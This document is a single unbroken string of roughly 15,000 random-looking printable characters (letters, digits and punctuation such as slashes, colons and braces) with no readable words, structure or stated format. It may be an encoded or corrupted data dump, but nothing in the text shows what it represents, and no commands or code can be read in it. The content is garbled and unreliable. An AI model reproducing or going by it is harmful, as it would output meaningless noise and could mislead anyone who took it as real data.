~0qk;wqhprtWre7/ryCX/JzeCQ)/^:TKT{6Ud@u]NWn}d}yRWORFy%/%@L1fKzsfK%_15k@yJ;X+_LXeC17I6Q2J}Q5XQK)AdNX219f:d;5FK@R|if_s:Udkf%4:s+dOL5:2^72-T_4NTy:J^tVLfNX+R{5&sW%O)55+@f^:^)29L{Td6{_oFF1/F):JJQ5)s;TRq%7/XUxUJd_O^9kW|XCO@(:s::Ydqt^n:-RJVt:BUN2d4;sVTXs-_F^QF/2y_ANNi{6LJ4BLzNXk_1YK_16-6)zyV9]SA{421_4JT:6A6zsX/KYL_::J:)Y)qK:+U(:2hf:o^t:&Yy2t_d^Wf4q~-fsL:52WTL5tT_4)}iOAx{);sd^s__49:Kdzh:7z@X7/sC(C]^+nhY/sK{s-TOi2BY2:_L5&_f:LJJ^SSz+Kd{5JqKTVd;C9^XC(@t:2hK:-f{_s^NX:_}NCe]NSd%CX%NU}&e5+:y_o6tdn^hWzuXX_nU2k})^+fs@0}(1s/{)t:7XO4WUA~N:J6Y1d_5XVsoYrhe12_7CNRKQ:BdY1pL)/(K_s:JtyQN6sCN))_{KQDy&UO5_Kp::2pKT(OB}d-Y2):tsS1_C::e4-5y1sq{s:JKX9T5_+UKTs^)%tp4qx+Q)(JF59OtX-ROW{+N5sn{7:CWK~&KCVoL)sh;^|pzfB;y1sJTSnI^Jf&Sp1;)dFLtsSh{6FF(42__7sJ_X;}hL7E;/YoN46^F&;0~D6WX7L%Y7^2y1{_ye20(]C;6D-k~W&9U%yq(wX_LR;VLY(2/ss}tVyCfTFF7;hJ5&X//7/////////Q1sX/4]1nn|2yY///Q1/5f1s/Q)/Jf)s//7/1/7/n%7/RX7/Q%7s/%//4F1/JY7/////11e2Q%)/41|q/%/sQ/7sQ%7sQ{w2Q%/s//7s1/7snQ)sO_)s41/XQf)sQQ1sQ%&sD//s1Q/sLf1sO//sQ1&XQ1/2///snf)s5_//QY/s}77s//7;}_/sD_//Rf)/L%|/{7/s/n5A/{5Qhprrre///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;Cqk~|WDICuuNSBsNwER~BAu~SI0~w~u~ENwNByRNwW@W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;Cqk~|WDICrnNSBsNwER~BAu~SI0~w~u~ENwNByRNwW@W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;C+SN4ysNkW}tV-0-|-F-4I0-T}6Uwqqt|pRN|WDNwE0-4+CyiWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/DxUx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCDOpuO}r|h4KFTUyDBs2SusI_;VW:C~^C%er2&k4UqiONRde;&UW_2B2E;t&L}J(@Fe)Fx{xhp:AVRALIz-;h&)fdLqiD^iiUL5CIL0i05t&Vy9NWE0f_BEuuoLIN0QD-p+uR)Ip_1(d2/)iUny_&W1Vtw_6d9}rWzh4KrNI-wI%-9Jus4oSW)pKWkC}:Qf_K)4pw-f|@sO092FxW|X}1:wK@nwXW@Cs9&OFz24OBo)wL{/(e6DhX:dWEk(;W]6J5LUzu^p6e/&4:~{%|/^44Nu2Q1+xY4-qA4&OSVIWr;xCt4pWz;//RnFQxxpxC}{-zun+nTp9&(kkwwEEzJ(W;kEE/+DrI{-V26uzpUr-BIIuO-OoOCi6BCku@-B0WBAX9|hoOFf99urr||V-E-h7Xhh~p0npXt6CuY_W_iI~z1xITi~Y;]]roW0EWrtBuWSrw(s6YB|Vq^h~-}AVK^]Aq~O2iAVq^RAKUAe-&q]AJh(&_Aq^AKQ}UhC(nAqAw2^{zB|&2;UWDuYpI]KC45qzx)--N7IzB0}&tuC@d;BU))Uk-KEuhJJJU@V@^^^FA))J1wUQpu__/9^kD6;1zU((d4iBB(fC2w/Lr-9FNWK:KR5nt:kEFpUWAokUCi-I-ykhrf]9_ifQDfKT4d)9hN;Urf7E;QJS(]Q]Yis&orxfXXuprizV+KxukD&5WyIBS6hh~hY:xk9BrT4uhySSCCffx]xBIrXA2|hroDRTphSCpiwop(Ou_{WTpEX%qwSD}kLESBS(9hh2nyN~w2IqkU_fYV-~k2UnqI%5YAATkdN/uiU&5A}+qppd%VA^]KQ@&t9i5}qiI:+z25N-Swh:if6r5r4}4iux^U+;U)((0%hBE7fCq%zAS;eOnuxz6q22qS:k:Y2YfW+JnKVtU_OFs^6@@_2p5rk(r%DVJT5LYOKKKTenuOE5/rU/@kEF~Syi%4psR@)5ttN+XKLpFCJ)i@@u^6hR9|fx^pp_x:W;Kn@YU41-W|::FF__/rdOIiQQf51pID7wt]6XDr7oWeru7h~D%0{EqT11-V-oB(uyX55{y;Jxu2]S&uB-9k||1Op+UAO7dD^T6@55]|+&Q:n](})L)TATR1wets@As9XUqNdo2TB4C1NiY(01IIqNkzr:SN&/WyF&(Kp|EffzwX|BN|~QJz}5k^k]Ji:qzBDu)U;Yr+LL^SN)iIOz5B]R4Ye(NX)B:V(whd2)2U1DiNE%WpU4yrW+/i)sDr2_y]AoWBkKroBq^rwQ4RtE-21Dte^JiL^uyEW}4+ru7%zN-Nd}BJEzSh6w/u}Wx-OT]DN%q4O++ihzSOW&LyWr_5:UBIf-LrWu)rx1e1qOF2~CSd@K0oNI]k1sX^_uOBDD;%r~{)UeVRW~Kz-S_D|pWDQ|s}e:B:d_SYQ1}2XzNp|xnhihhd^T;R1ptTY%rCnTzFL:Uk]FkISYdW4i}iq9NDIOwIr@-o{tV-RA+ykO~twNe1nw0%62rLQx]Cr~R@DyDOECiNW0DpWe5u|E-TN)wnAk}zq:CY2@_uDpSy(KfhFw|Nohw~t^Ez/u(uXpIF(po)W4~(;OIW}6;Eyy0krUK}9(YUy4D%X+-phUSr/~:iAp|pDW9J:wq5)-UrBJ0C/~&YQ:}6^0%kW^9uEV&0rr0n-E(xEQT%u4dpr]%wf1DTVhReDTrRtou9DU]~9WX9rORhiRILFn6|2)IRKAJ5SA)R2TByd+UE2WQQB4w(A~K-XY6:fTJ5-oFzp@]i~^QR++4QUCprzyr]rD0SJQ&~zRsxuq-VKh42{N1A-}_SYVzFqUInouFUoC-]p%TBD-~Nu-Ftkp^F)p@QT+U4(EE(nFA5wNk7ru55iA-AkxWx}rJwN]2)|^D{dOpkVLrI2qNy{6CC2YF+U9hs%LwnxRr{zddVETf@tASO(:uynn1q0|&]01tJ6L)Wo5T}zhKwi^Iok@zwI]1VOCxnT:WR:n1_N/ot6u9SDV;{_yx;uSUE&DTFi]iyh0^TAQWQLk_|nzC^AiK)BU]FUnyRK_J~y|OB)};B+^Sr^0KfLi)S}FYn|Bw5f%wSCqFy-^pwdLUf|]O};%wXB/JokNdNUA~5JRdJVt&Nt5T1Dr)0yzD~hERFe0dd-d_NN5FDk2;koqIK}YOEWCAuxX;W}rkTo+q%}Y~{hXXww]&hI-wFB@9WQ64stYJUr:~yETy+Ix0)pIkB5k0{;zt]rWi5ep5:wtFwRLo:Szn-Vpqrf}]&2Ty]It~~d@DAUTzWtXWhT6RpVyWC:Trr)e-r7N^EkNX:hEuOA^k_u%4r5]Jfn+hBWRnW5]:U0A/{J420Ufz{6sY}qfT(/ef^ff)tf{-SyXE/+(siwkJi:Rz{^ACB|Yn^zE/LnUJA~ST5B99s7XYhsX%@Ip^izL+qk%w(0-;VBVE04Df0y{4~2]-nd|{&uA&@IA6i0{W&4^OENQnA-Wyo}htoU|ODVQ2wzV^R6KiuI+L42V6/yp;~Se;ydh@_px&+x9:rI~(%kw5|F@JxIF-pKY2ErFi7pwDf{-r(J@{+]F2pFCkU1pfXqx9pR:LE+_STD9(k)T6Kz(2xu)x]A6+iedV)k^L}TwBr5R~2&-znsQ/TA;A/s4BYhddw]:R|LoF|hiFqJQ|xJ{WO|k66k9SD:CQ:;(5u&zO|/k)S0Sx57/7@L:XYfx4X-(V^Fd25|-Lr]t5s^zAQx(zTRIfLw}o)yF))}5)y6-||XdL0r;tsVBtY}N5YUKRuwiuV{]6fh2AudUiAVE-qq4D7%yu/WXU;T4tUL5VoL56Yz+}C1/9]O%4sdW9T1eN;U]BEnBrW;9Wu]yezuor&XBwIi1r+UCJ]1}ppzkQVr~p4wNn|})dIy]iw)s1ieWrW%{+SqD;u9I|CEC~+2C}0wo0:nR_6wIO@xF42h&@Wo|26kY:NrI/A/72s9C0tY:~i:uf(O_VwdE7yV2]DRr2Tq0QD&(/hq+:_I05|0y{}JVFw601OyFVqkw|)Yi+x-dJLN/QF{(/|(nWOwt@xw%O@p751i;:Q{q&O@:YnhD]nfREyW+1rW%@_X/%95_XE9;_~wtpUIY&(5{U~Usn+C0|UF}|-Ees-hECph9z+LJoNsRS-fW2WuLryDhkf9Ah-LV~-{tVWk+nrC(kICX{N~xTAqeLuX]+pFpXrSuEENxBrqNJkw;56w;(pNx(xwIy6wNR6E~tpq}}xEIY6wiu6EI16E;K6E|56w|~6]NO]fAN6wes6]N2EN;96]s9xEVFhK&B6]Ah6kQzr;KJxw(UEy)N6k)Jpy&9rNnCrOpsWN){6kQEx9h2Een9x97F6kxYr0pC6WpTpk|^;W69pe~(uJ2(r95//TzJ:pxd%xkp1SI+nD6VWCxUOOxUspIt^h9yB0zJpo9WOI9E4pdLV~V6{Dr@&pNKTWIh:VA1tOfE{s71hVr1J@7TWV|p}6u_k~te/s7@ws7@e2VE9S|2-&Wp6ofCf^;|50~9Srtws^-KW4p7%S)xu69F%@C~QruSyr;K{AU|%Txq)^)21ryktSW^+Br0RDy]:kB&ySUCr6UiR6+uzOW~L6p0n9Ew1WhfC}CDrUSeQow|(OSr-USr2pCDfnSrqISrFJSriJSr%+SuWnSIeJSu-+Sr^USI]nw~VUSI|+S~IJShf+SX%WSitUSx)nh&+OwFRpwhonw&/OhFWDi4uJwq4/oW7|(r}inU9Cy+N/^W7sW+iE;Wh]ow~9^Ui(+pdtSu:eir;i^uJ{pWqB@I^dxrh6rr6d6WqFI+AYiUAN0r~_RiOhDpEAQOO^UEWd~OFL@Af|As%n69V1]q6sWTRI-]C5pBNK%&{qDunuWwC_JrICLORkFE|;Vu1qEO}DQTu|~W0|:ks-V]Jn]TWqOrB5O^o/(pwS:xEELoziJ@B7rrVY:i;eJn^iq@Qi]^&U~6E6h~/1;urW~DsIy+_0VU_@iULFSrw;(+_{VULJSrrF0+Xx;~~pyUT{^ULJ-+T{%-ezYUL@_+XNiU_/kU4~iUX-AU@o^&w-xIs;D+4)@&5IVUsF/1;fITk)D/qznfrxA0NA~6Az}Ury}BrOhd+TQ@NTC(kkSu]4%xBUNrfQS4]QrxO]BquQ-/ydq6+yOLd+}S(t_Er+}C(@RW~:O6p(FiE(D^]LC}u&fNVz~LxhL(6V{ff&9BU}A)f5(Oq/VV(kNhiy-tY&rS6r%w]ES^yXNB-5sCzr2NBpN&u}]yheE}6uV&~ss]pf9RukxRBC:KxUi~OCNW+oWRpCUOr611-D&Arre+zSL%NdSnYdtRpK/{-{u]kYn+^)nN^f}W^f}1^fXn^(@%^f@k^wUI:(n+^^@+^)o~^fUS:Y(z:^x(x^dk:YFp^f;e]zDx(e5@~71L^kz}(OL7{Ek;-D]o::2Q+pwXRU(nIuO+S^Or+d7fY&iQS9IAdnOr@zx1hp7|Q9dSesz~UzuKVOk0TIOdn-u^RIu^L+O69:q6yzqTxkf)DKq/)&W9YUq{;Oq4CSVxo^xwNdr6+iO4UK^xYI^NWO-CndWdRUf4R0VFNuuSF@JrRq^_~WW%xz)Dfprxh6Yw4x)2|0VK^n5:XI|}YSCDEIJ^nd2&dK2&^K2A{oJ2}z2Xyd2&_z2fynJ{AUJ1JJ5/sd2e{:2X_z5oud^T0Dw|7-rO-dNYOI7;h+w)9022zu&ni^zeiIiJk:2}C|2nYddU^::ip1O+LRNFh2xrhKkJJO7U|IOw;1Ouw/JrC)]sK@E~4]}z:X;:_L^kkT6^k0k9AInnUuhkFA]@zQx6EAB]DhNS~^B]9x_J(oAuoFUh{T;hsz@p-7ot&ydSQNAxntEzsVF6950S/&%x]]N6XiEVn%Dz}qUE(TS:iT+|wL^xW]pwr@r^dsr4Rt%6{FL:n~UpB9Dry0pO/Dz:{NKK{]6nss6:-]FnsWTd%N61x7RKf2VJ}0i:%eVnsfY)2z^)w~k)ry@nX;0+oIiD0JS+10B9tOiU%eE)zizp@0d}&SyuSS%n{2^1WOiKx_D&;h~p_iWrdiDzxCV::(DiqJEwd&_z:0OIpeAW:q^zkF@WJEiKFEkKtT]46n::LX/{i5oOF}|D_}yUI9niiy;uiy7:S]9h-n}fEEyFuy9KrxN-JCu%+@X56CUQ_C1S:u}OJssTd-B9xdwIN)D:;Uo~J)7hrEO6SCCIf^z]6dLSNkr+;dtNzS]w+EyRhD09xDTq^Xrx_2%+:nu;_2}I2xRS^K4V^Kdw:D22_24~^KY^5xx5_n0BSqDT^104rN}rr-50~{r:iRFBL&FRFtq]:JVu;pXX_12Y-d2_:T-kNQR-_{Jw:4R0Lt4)FQO{t]0y_:wTxQDVkQ5065YUAhsuLoF6-W9tUNo;FN/2U}((T5ywi}ndIW-f^6t-OY7Qq;1hi/{/_}q@;/4WhC|:IpY)rE27Q]C-n+5~9xWV)rFpeWrY9@r&1ItR-{U_zWJ+7&T)||9UKJV%1OBty4Y]x@J~h(JY:T_reRDdz1DJQ)_6iyJC-(2U&)J:{{2y%J_Iz55ThL^Rupx)f+DQhJx-0IT{-J4x1(^TNDu5)U_)T+L&ix2seRp{-sdBN{Rw]94|k&A)XtRE@{:UXukAELRddROyi1kAfy::~:::)~Xr{B4@hqOV9Lxd}zu@LD:R0K6@ApFu_@-V4LXi@SFxu^OX1V:%91ICdiusSUqp1Q0u%IF~{kui7DrV9U|ksICw}rWr~xz0nBtJ^pTr)rXRw-Tr7F-D(NBEikf@FI0IB(WT@oT7KiJEt/rqE~-CFs^iW9-wr]p@{7z9CnF:A)@6{IF(k_K(EsVyyT5+T/^(XxK-;VyuJiefBIoyT@Y(X-:(zK&tuBefV};fACok^CBU0Y@UFfUfA&X)x{KI{I-+_VEt:C{rUTeff0/IdF{N&%Btu}tUT(rre|xIEC0+_kor%6yfB_k(t|w+%zL5:/V|&d7]/(Ct_BDIn&WRSs+s0O@1L:iD_QUzxh0&eO&tD4_{KoSyV^@5R)7WSA_C-{z1@5tA(d@:k}^LU9zKzwIKzKfFu&R1~e%0W:Tp~osr~JyN4E2I-y0rI(Bu{|)fE-W+)]DfEuD6}+Rr9uoE;+zft{@{pQYFr)p2B:/}}SuEBX(VXrpBfoI2Wu]-xN@WEX|^rkXkVqn%5|wk&z:-2zX9rr:KRnrfYfy;Toi@@(||@2x|rx/qwpu21ppUsVXQT(V6@(_s4pE]K)E91pUw@nF]S;O%rwu4oznYxDd20&B%0eWTwA0wrx)QwBhCrxz516tyo+)B@)E+w&_T26z_oeD^S+)DrwDwSzyyx)h6rtf70k/5rW/-@K&kwE6qsE~]4EFJXSA:B;SK}7ou4;z6L]2frWnYDJKEDtqxrky0L+&KK{2LrU2W9dAtS@XRE(Q24e(FVhUAT0|sY5@(|k);RxiDF-_X0n%t7IDxs(dUr]V7w2pUo]|7ru~_w997QTBy0FN{n~;Uq]Tf2huWi}|fzKs&9{;)5F|:i]p~%Iu/WoYdpn0%pf;UdqrCzrrC5prwCprupIur)rV}J@C2N)~/{6YeAfs/@TT:oU51xU}N%+4E4fotsJpKyDo(U%1yhYoWE:1N](Ly6;](%;E{JU}h7;x&)DuqAQu6err/oDx56J}L1Ix2|Fws|QoK0Ioy;+1)eUAII%u^}Fo1y+1{N(w:CDupkIrJRpxt(nrSx;}J)rr45Y]yoD{eQN^40|@UzKnEVy{zW0iQfrwRQtw_|ISr0J{~UewO:6w~JtwSVD(n/Qr+@r45ppuqn;L4A5@qJ(nCS59ypS9eyy@T6B-7X/|z_}u_f{~Y7YYQFxhWFt6%S2/Bs7Jz+/o;fUWr^AOW^Ar;py0rd9/^ty7f9Eriw]y){]B6xTOh0h7io1YF+n/S}s1SnL6s(KArySVtChKry]yr|nOIIE0pyTprkO1pEopr;Eorr/0ryUr;X7KF;}e26xi1C6drA]tikUnTIEDfQz4df;eYD+Dr2+/X6eX%4^i7rE)Dhu|FY:WN7We_197Xqusp5f%&SwwD@(-rLIye5(VY+@0;e;-We+i72IKIRLeU_FWr_korT/%IOLXXFFCY0w|%r9tXLE1D%D|nL:wpsTLrpIDr^0;7ODDr^F{;;s/%yCDN%DC/5~s;|nV)Lz/}%1w9Q7k_XSSL5RFyxTBBDdOS::+r/^-zK{AtTpXK|d4KL):yWE5~-(JfC^UAwkLDpI~p+SkwpDD{EyphWdTkwrIWV9]i~VkE+RoJrh:C+:}EC~puS^|fzSTAt+nE^|V|uDTxw~p+Ee||r0dftknS@)yF50@e^urnyp|CWFVVt^WBdy:CJ;UNOB-OUhIf-DO75uxdpxu15Do^V]ARYD:oUSyyzuID{Uy2iLfYruRQ_s92~Dy9xhDzOwY&}0{)ks1Q%%&tq_s75ATOEt6iQB]xIOrweW4+Dqo;)y{^&y^iQ|iKwU(%-BxdhQ+_@y^TU/:AVXUFsdNYFwLi%tQpRFReQ5stq}no)p1]J2TKsLFy+(4Ooh@/nK(0nRkAJ^n(oyTBt_tei5Ef^}d%/QJXfqI/Kr%1Fye5;h(F^fFBCDUSin(LohOr5;6U;L1nI}e{(y5U04dzu+IUJS:CkDk^SiA9wuudF++hSkWn|DIIIqCewruDL0LyEw;RT99CkzEW;V~hKrOrnwB24EErpKOYA]&z|r~IDRztk~EqRYf+EViAKBnWE092CrETtJOyy~~0rrD~ECCAiEC67&YyIWW{:pypxuuyWTrxKn+r6hpDDIRxkW9:5u:-LTBqyCCrTrW:i~BzJSS+N@{WIqqotorW;UytwJp4OrXBS2^s5p-W@phL5/Dz6WytzOz|+f(O^hWx5QpxO^4yuz:KK%o^:AxORIo6Dy}e5huD7dDLkFw2rpJ]BUq+6hJdD;r;4VXDO|5wwxxquyqIOdYTTTTiO54|e^CFBLFNkB4dTysdt]t)UwU^FVLQ_S}&))}x)OJnQ57-whS_{L{oE|T4hnDnqSt(FVF4fOz{014N1D~Rwt49Nk&{X;Wx{1r(YDJ~D--+r2L4NkYW;|EYD)uItQyJ;]h%:(kB9(yQJJ~R0YYEhxkp;|LzVxkD4{O_;eEsiDI+AAe5uuuiq0V(WNIAnUDnUfsJx(YKiIphW~dY2SrBfI|w9]usd0EU(Ud1|R~dpQ{|]W|oiL/Q:|+n]yEpI^^kDiiC:SNkzkkd5y(LL_X4IW4wEf65iJ6JhdB{0@s@T6++eO5xI9X);oLTVWFrhJJJ5%Qr^2NpC}6IS22xx:O-CI7yCFyF0YBo_OJ:tzx|{@1(:5|D0-~OBYy]pt}A|)(^uAw44-r-(;9ehuhRnBoExtWY1:6K%/Ap]yy;r9o{&&RWu})]CW62B@Lsd&&0QYURLUh~N_:K7V@L/Y5&11}TdW5I&tTX92wuC{-ApYdE)RJRkt1VrspY-%doV9NQ6/CN^EF}eey251q(V7rWR6&%Bn4RFLyDt5:rzu/C:wUI4Ruq2Wrpdk_ED5~^EX96wDyXzrpIQS{7{kQEwpw&)r^w5zDrq){rr~0qhuuV4hr0kL-uRqVy&E&^rpx2AWh4XEO-Uo%y;)r)Ed9Rzw4oD-Fz]uDukd;u:tqyd0JF0O~1iI^OFK~rLpwVqW2^Cw}0xDu:o}i~]CJry|9LkkLA@+wACzESk{Fw-D6(qF)0y|~|dT+q&BDkoOkBI;/+6wqw~hwi0uAp)0++y^7Ex~fepro2W6r0VYO9]nVrtSTuinT|^S)-zO2E;pE+BpykE:iQ6B55hTpuOyrT0KI]s:&;SKwK4_t-iI9IU:JDIFkxr57L9A&44}i0{h~C]wEueT+uyRn10X7LnC]^SpOtrs@WF1}J;NUdx&kYs/|A;)/XwYWYR26]oorRVC{WE/+NpW;RpyrXnr~7yDI4n)CWr/QReN;5f|XLX04RSD_W0nsOrz77]52KeWhs5z-rF@VzUpqOkrWio-|-hxQrA{dxu^nWEzY/2pwezIu4CQyIJ}+Wrfn);]uBu@p}or0kdxiE0eh7Cw9tnBhR2KW|2B-Bi(ipk++2tE0AdBN]5prSfx](yp(ri}|pTN~}|B-FBYOrp_9LS~|ep6}K)KF|zY(VRq@+zVszp@yxkS)UYLOQTBDhE}KUE+++k|2NtIhxx0JE@htEE+]9^J~Y+E+4J~+]rWIESO4uk|UYJS+RSxuipoOA+r:BEuIykJ5s|h/DrAxEUd};+z})A_A-irTKJiN|LUkxOW_iRrtD9wz%9FiCE&x+UCW2Ny-T&|2(n641VDFBs_&(%dFL&yrR(VBYuz04B~RB}E/%Yd)2n2u;k{Crh|-DL1Okzf{JhFW{OsxX50TRrDprx4}O^U1/tX;DQ(UD+Ioi{x-S-VCUu9fqOhxRy0:R9LXyDW_r_ufYW&rCrOI@DFS111yzD(Us6wu@9Ix9AOWLuqkW(ku;kwSd}rkSwppi}VEIx&T2i^eF~Dw4^yW9:DWK(nJU9I|WI6+:dO~B9]E-nORtIYwY}:VeT~Bo&Bh:pdddJ7Ur+V:)zkNdx~iSN^oQ2iUhx]hk^LfeQEB}tI:JIdpEISdUpwi_dIhUES0p6EAWV)2xuz|xSi+4AJppRz}-Utif+RBtrS9i(szBpfNpQ;;r9C/+x&rDTktn|ArUQ-^)5VuA:427&LUs{IVpoO-~pA{+}JrKN2L;TzYufI~VyE{f5I%9fnL}AVy1;9@%JRI5Y|od}^wEEFA]N5V:J%wd:]Tn5SnSyKo0e-xesu|4XSp4ep(nfQ]+dfx/1eeU7Dt5/xKo4%YdY{z-xrtrhouX-Urq0V_Try~kN7UWQr}h)|orwf}f/yTW;Eh56EUBd~|X)zIR0O9yEq@+kr+ehw]|7oICV%LrJ)WyzSkYoDX/_QLpeUfyIwts9/EO}@Nrp{rE-F75ESS:5]JS+(i9IpBhYRYXEY6}+zUxX)SW@{Ji%]f(qX5LxU2tW~JdR+W^UDp6z^euz-X4BN6q6wEi+iTydf-xJnF-qy%LI2yqTz(Bnr)+Xtxhk2;xIwYUC4xBKDhu5BIx_{K{W]qtxV01}i0+0qh]_K2CJB9fJ@_tTrO/Y6n{pi~5tw]N;qWneJU]:k0{Y:tV^Tki0-hE9XY%Y1s:^9^4wO]_K7y-|x-exkDT(Y{dQ^4foUXn:QD%xo5B^_UY|~xRh(nhWDLWB/)wEEA9xxp5F_tpV~4-N~CrrxQ5NyLYQJ2h|0CQCtAqhn^e@k]ew|&71pIV}9/Twru}5%1:Ouf@-YnpR@+w~]9E@%x~_~/9)WpD%W:tYuRJEEyxrWIR/V(E4//iuJ0;;^rR/o|J&WRu|&IVqwqIIp-2D}6w_}d2io((BX1:IRe_29dsCuxRoRrTXJz6RRW46zO4dt2+N4y5izk4eWrTUD_iq5pX41p4{r6O|Dpp5r_Ax:xSAOrn5oDwnJr4o~_L-J;LEK;LSRrTCWp0s-uEq6px4Dr4F-ufQUuisIr~|W_qI~Fzs4rynT]fUJ2f|~rAfIrBV5r]Xn6RfKWAoo;1rpCzor6Dyp9_NR;{p-eN^x21C4FNU)J_9tC(utN|k(pNTIuV:Ur;4JD^AKe]w)qX/S6h{-KWB4iWEBEw)|_o@w(d7^6w0WTr(/AzQkEW}t0+/QI))_Lpn2zzQLO{yBWr{~ip]BIWBBdWIsor]B:x}%TOfW)tsLizhk)r]:OW-Tzre~xEA|JrU_;yAINrf||WuJiyAIArf}_rd)ritXK1u)1treW|QY}zS~y|hw-zWTyr~9ix:h;:5@(4656)QqJw{CL|%)Or;(Tw{OD~IpYDE;W+L50UW_Yi;~kn;@I|:^;+y4II:qOtiBrndeixT:TwQ]D+|kW):Eoz~xx:B}BzI;uEEy{rI%{|SyKxLxWwO@^TyB|yEA)EEV/WNN;rr5OyE_yrrUTyE/@{kFKKRr@K4/_Wpq@(9u9ppk+(6r0_OtV}hxxkXxFNLt&J2xo^^F}%zyukpu^WR+^U4+^;Ik0du+2+~+4_rkBzIkB;R+dXhx}nx])O:NpC2zO1I}Dz;VN/u+45pk^r4]:rR]N^RwdB^_:EDuxtLEdOrr5p~]I1xwE7u+^s~zA7I;AYRz7QC+:BRtd_xE~CC]%B:r%&O]B/i9iT6wNDu]f5pNfV^E~hpw|)x]_w~]BtIXD+TXRuiE]%x%wd;JWyOITURy^O+yT5RyTpioT:~ydir9Yhr~kp2NW:W~2TS6z|wNEukwh%;w;:pw|&hN|Ar/iUhN@J4N|6risyRNWh^iN26rsLiR:Jqk/TKiDwUoSC]:rTwCpe15;W/4_r9BpO;r|pyBtWWSRo4o]dV-]wNrpT%4R2pLD-yIurTLxEe6Ir/{Ir)DutQhrwKUx|~CrSq6r{I6iWqD]u~0xuAS_S}ODE0ruiXOrF{JrtIDq)xCTWLyD6u0xQU+q)Arp-1EJi]IIp64hiKDhi-Ex1QoDq;6IJdyCr|oBurNB~EfB~WFB~yFBV6~q54)_1/C]q^We]L-R|Oo0I~IudXS2_|6rhxqh}VDr0E-pDIDuR:Wu9%Oru5Q0ruowAW{0|W-pp:tpurfr/]OCuxFpNiOrR}AuBo-p0&WI]VrpT]-BhkqO)y:B0oOp@Srk(R(B/{@)Ays7AysQ(D6_W(6:]y1XAy{4AyRVW~]oryd%]NEYE0%Kr~rrW~uEWNx2Bsf&]~eorep}y@0{WI^SNIe1wSe~w;7BEoqS+&/^D9/@1pJ^Ut^Nrtntt:DIphky-xOBDAzO4iS:WkeyWyq%y1ko(nottORTBxk@tq{2]I-AE/@Jr2sAx~ExIWCyy]kII:S:zy4V((qTrI)YNUN_t;JTDrBy+0%;R@s6z&VLI(({]ds6WBw&fu|K)yYKr]]:o]A:NrzJArtXfwfIBqYzIw6KAwW(E^s4]f|/r}Q1A7z0]YhX]]o%AuQ5B:u4-sSiLFtoW9AEt}|tyF%4AYxf(F&rE4/_4R]fpuif5C-7;&-AO|]F9D]C4&]AowiAJTk^o]|qA}UqL&y(7uy0-RU0|4N0ui~JkOE}2~N@zTwuKhN@LRNssISd(I+s%i6yUNrzxECWT9VdsDEWEX;I4kt:9}dW+;zi:SBN2rxN6hAR;5dO2xW:tF;N6Sn/]Tx;7X;5e};N_ySq@xw:ipuQEDwQYD|24;(-6BKt~hWyKkWq]NV6K6W_WSTV(@E|x6E|+CVr}C&x{xKB_kriqkx9FruwRu&YKC(6oD]}LqWCUDf@2qIr/rffhs+&Ykq+04+Yp0V|E_rd@uE}^}f}@B;}o}f}:0F@B@upws-}}p&durr@VAw|Jpr/%rqD%o+&FDW&_yQs:tL5F6Ah0)DTFfQTf:A&7)ph_6A&U_LsFCqwk5r&FYqCNUqu{KOR~szRYn44+(6s/y]e{{(X}10kUL]~FpS~6kRW:5Ruz2ikX4N&K%~R6;nXT)u]W0wy6Vp@:E}S6KK6|+6r54i;W@5]]J}2xVrr:yW@T]-CxkW;5(h65NQo]FN6WSIuwUoIuuyr/UL|/fLr1XKpwBopdr-tViF4K~IAhqVAq6AAdzOpBt-hu:D6DNIrp(Dq&{(5-)Ip^rWp(:Nu&kf&k/Nsxw{tr7IpfwTiwyO5i-(iiCSxKO5&i2SBxFShFxr9%nq&UFLp|u^~;@FsfX]s7/VYWe-KW7Y9inBV1&-SkyR5keqtYyB@wB{|O9JsYyBk;yQe_yQ/Fw-||1;I